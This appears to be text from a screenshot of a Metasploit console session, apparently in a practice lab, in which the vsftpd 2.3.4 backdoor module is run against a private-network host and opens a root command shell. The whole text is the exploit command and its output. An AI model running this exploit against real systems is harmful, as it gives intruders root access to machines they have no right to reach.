 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.50.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.50.101:21 - USER: 331 Please specify the password.
[+] 192.168.50.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.50.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.50.100:33901 → 192.168.50.101:620
0) at 2024-01-22 09:01:12 -0500